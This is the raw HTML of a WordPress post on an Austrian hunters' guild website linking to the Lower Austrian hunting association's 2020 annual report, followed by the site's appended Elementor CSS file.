<body class="wp-singular post-template post-template-elementor_theme single single-post postid-162 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile default-breakpoint content-full-screen post-in-category-aktuelles post-in-category-beitraege has-topbar page-header-disabled has-breadcrumbs has-blog-grid has-fixed-footer has-parallax-footer elementor-default elementor-kit-4 elementor-page elementor-page-162 elementor-page-7818" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Zum Inhalt springen</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<header data-elementor-type="header" data-elementor-id="28" class="elementor elementor-28 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-42b2c5f7 elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="42b2c5f7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-67ed5b21" data-id="67ed5b21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a9ffbd9 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1a9ffbd9" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://jaegergilde.at">
			<img width="153" height="200" src="https://jaegergilde.at/wp-content/uploads/2022/01/Header-Logo-2023.png" class="attachment-full size-full wp-image-7736" alt="Logo Jägergilde" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-16319e09" data-id="16319e09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-256fa527 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="256fa527" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-256fa527" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-54"><a href="https://jaegergilde.at/" class="elementor-item">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://jaegergilde.at/vorstand-fachausschuss/" class="elementor-item">Vorstand/Fachausschuss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10012"><a href="https://jaegergilde.at/fotos-2/" class="elementor-item">Fotos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://jaegergilde.at/termine/" class="elementor-item">Termine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8046"><a href="https://jaegergilde.at/category/beitraege/" class="elementor-item">Beiträge</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://jaegergilde.at/presse/" class="elementor-sub-item">Presse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-48"><a rel="privacy-policy" href="https://jaegergilde.at/kontakt/" class="elementor-item">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://jaegergilde.at/anmeldung/" class="elementor-item">Anmeldung</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menü Umschalter" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-256fa527" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-54"><a href="https://jaegergilde.at/" class="elementor-item" tabindex="-1">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://jaegergilde.at/vorstand-fachausschuss/" class="elementor-item" tabindex="-1">Vorstand/Fachausschuss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10012"><a href="https://jaegergilde.at/fotos-2/" class="elementor-item" tabindex="-1">Fotos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://jaegergilde.at/termine/" class="elementor-item" tabindex="-1">Termine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8046"><a href="https://jaegergilde.at/category/beitraege/" class="elementor-item" tabindex="-1">Beiträge</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://jaegergilde.at/presse/" class="elementor-sub-item" tabindex="-1">Presse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-48"><a rel="privacy-policy" href="https://jaegergilde.at/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://jaegergilde.at/anmeldung/" class="elementor-item" tabindex="-1">Anmeldung</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60dbf097" data-id="60dbf097" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16fe00f4 elementor-search-form--skin-full_screen elementor-widget__width-initial elementor-widget elementor-widget-search-form" data-id="16fe00f4" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://jaegergilde.at" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Suche">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-16fe00f4">Suche</label>

					
					<input id="elementor-search-form-16fe00f4" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Schließe dieses Suchfeld.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-defe04c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="defe04c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e846682" data-id="e846682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f1edd7 elementor-widget elementor-widget-heading" data-id="1f1edd7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Jäger-Gilde Wilhelmsburg - St. Georgen</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
						<div data-elementor-type="single-page" data-elementor-id="7818" class="elementor elementor-7818 elementor-location-single post-162 post type-post status-publish format-standard has-post-thumbnail hentry category-aktuelles category-beitraege tag-noe-jagdverband entry has-media" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3779bba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3779bba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-97b7d37" data-id="97b7d37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53c2290 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="53c2290" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">NÖ Jagdverband &#8211; Jahresbericht</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-2b2f3af elementor-widget elementor-widget-theme-post-excerpt" data-id="2b2f3af" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					Der Jahresbericht 2020 des NÖ Jagdverbandes kann unter folgendem Link aufgerufen werden: https://www.noejagdverband.at/jahresbericht2020/				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-083e401 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="083e401" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1dfec44" data-id="1dfec44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d8350d elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="2d8350d" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="495" height="450" src="https://jaegergilde.at/wp-content/uploads/2022/01/NOe-Jagdverband-Jahresbericht.png" class="attachment-ocean-thumb-ml size-ocean-thumb-ml wp-image-175" alt="" srcset="https://jaegergilde.at/wp-content/uploads/2022/01/NOe-Jagdverband-Jahresbericht.png 713w, https://jaegergilde.at/wp-content/uploads/2022/01/NOe-Jagdverband-Jahresbericht-300x273.png 300w" sizes="(max-width: 495px) 100vw, 495px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-129af5b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="129af5b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c5f16db" data-id="c5f16db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19fa298 elementor-widget elementor-widget-theme-post-content" data-id="19fa298" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="162" class="elementor elementor-162" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8ffd84b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8ffd84b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74f32de" data-id="74f32de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56a16f5 elementor-widget elementor-widget-text-editor" data-id="56a16f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Der Jahresbericht 2020 des NÖ Jagdverbandes kann unter folgendem Link aufgerufen werden: <a href="https://newsnoeljv.eyepinnews.com/l286rBVT8p08OvI0w1M" target="_blank" rel="noopener" data-cke-saved-href="https://newsnoeljv.eyepinnews.com/l286rBVT8p08OvI0w1M">https://www.noejagdverband.at/jahresbericht2020/</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<footer data-elementor-type="footer" data-elementor-id="1075" class="elementor elementor-1075 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0b567e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b567e6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-018c5a9" data-id="018c5a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-818236a elementor-widget elementor-widget-heading" data-id="818236a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyright 2022. jägergilde.at</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9375a2e" data-id="9375a2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27b019e elementor-align-center elementor-widget elementor-widget-button" data-id="27b019e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://jaegergilde.at/kontakt/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Impressum</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3276aef" data-id="3276aef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3561088 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="3561088" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://jaegergilde.at/kontakt/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Datenschutz</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e70bcd9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e70bcd9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-977ef2b" data-id="977ef2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1269ea7 elementor-align-center elementor-widget elementor-widget-button" data-id="1269ea7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://www.ejk-websites.at" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">by EJK</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Zum Seitenanfang scrollen" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://jaegergilde.at/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"1ee2842c3c","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Wird geladen\u00a0\u2026","ajax_url":"https:\/\/jaegergilde.at\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"1ef9791283"};
</script>
<script src="https://jaegergilde.at/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://jaegergilde.at/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id="ow-isotop-js"></script>
<script src="https://jaegergilde.at/wp-content/themes/oceanwp/assets/js/blog-masonry.min.js?ver=4.1.4" id="oceanwp-blog-masonry-js"></script>
<script src="https://jaegergilde.at/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://jaegergilde.at/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4" id="oceanwp-drop-down-search-js"></script>
<script src="https://jaegergilde.at/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://jaegergilde.at/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://jaegergilde.at/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://jaegergilde.at/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://jaegergilde.at/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://jaegergilde.at/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://jaegergilde.at/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script src="https://jaegergilde.at/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://jaegergilde.at/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://jaegergilde.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorheriger Slide","a11yCarouselNextSlideMessage":"N\u00e4chster Slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/jaegergilde.at\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/jaegergilde.at\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/jaegergilde.at\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"da520642c2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":162,"title":"N%C3%96%20Jagdverband%20%E2%80%93%20Jahresbericht%20%E2%80%93%20J%C3%A4gergilde%20Wilhelmsburg%20%E2%80%93%20St.%20Georgen","excerpt":"Der Jahresbericht 2020 des N\u00d6 Jagdverbandes kann unter folgendem Link aufgerufen werden:\u00a0https:\/\/www.noejagdverband.at\/jahresbericht2020\/","featuredImage":"https:\/\/jaegergilde.at\/wp-content\/uploads\/2022\/01\/NOe-Jagdverband-Jahresbericht.png"}};
</script>
<script src="https://jaegergilde.at/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://jaegergilde.at/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://jaegergilde.at/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.8.3" id="flickr-widget-script-js"></script>
<script src="https://jaegergilde.at/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://jaegergilde.at/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://jaegergilde.at/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/jaegergilde.at\/wp-admin\/admin-ajax.php","nonce":"bfa01827d8","urls":{"assets":"https:\/\/jaegergilde.at\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/jaegergilde.at\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/jaegergilde.at\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://jaegergilde.at/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://jaegergilde.at/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
        </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jaegergilde.at/wp-content/uploads/elementor/css/post-4.css?ver=1769453552
body_size: 297
content:
.elementor-kit-4{--e-global-color-primary:#272727;--e-global-color-secondary:#54595F;--e-global-color-text:#464545;--e-global-color-accent:#000000;--e-global-color-adf4a9e:#D2DDD2;--e-global-color-f375f7f:#21853B;--e-global-color-b93d786:#5E5E5E;--e-global-color-39e045f:#FFFFFF;--e-global-color-7345318:#969696;--e-global-color-532c240:#C81704;--e-global-color-2591b6c:#031E07;--e-global-typography-primary-font-family:"Coda";--e-global-typography-primary-font-size:26px;--e-global-typography-primary-font-weight:500;--e-global-typography-secondary-font-family:"Coda";--e-global-typography-secondary-font-size:28px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Coda";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-e2724d2-font-family:"PT Sans";--e-global-typography-e2724d2-font-size:18px;--e-global-typography-e2724d2-line-height:25px;--e-global-typography-e2724d2-letter-spacing:0px;}.elementor-kit-4 e-page-transition{background-color:#FFBC7D;}.elementor-kit-4 a{color:var( --e-global-color-532c240 );}.elementor-kit-4 h1{color:var( --e-global-color-primary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Coda';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://jaegergilde.at/wp-content/uploads/2022/03/Coda-Regular.eot');
	src: url('https://jaegergilde.at/wp-content/uploads/2022/03/Coda-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://jaegergilde.at/wp-content/uploads/2022/03/Coda-Regular.woff2') format('woff2'),
		url('https://jaegergilde.at/wp-content/uploads/2022/03/Coda-Regular.woff') format('woff'),
		url('https://jaegergilde.at/wp-content/uploads/2022/03/Coda-Regular.ttf') format('truetype'),
		url('https://jaegergilde.at/wp-content/uploads/2022/03/Coda-Regular.svg#Coda') format('svg');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://jaegergilde.at/wp-content/uploads/2022/03/Roboto-Medium.eot');
	src: url('https://jaegergilde.at/wp-content/uploads/2022/03/Roboto-Medium.eot?#iefix') format('embedded-opentype'),
		url('https://jaegergilde.at/wp-content/uploads/2022/03/Roboto-Medium.woff2') format('woff2'),
		url('https://jaegergilde.at/wp-content/uploads/2022/03/Roboto-Medium.woff') format('woff'),
		url('https://jaegergilde.at/wp-content/uploads/2022/03/Roboto-Medium.ttf') format('truetype'),
		url('https://jaegergilde.at/wp-content/uploads/2022/03/Roboto-Medium.svg#Roboto') format('svg');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'PT Sans';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://jaegergilde.at/wp-content/uploads/2022/03/PTSans-Regular.eot');
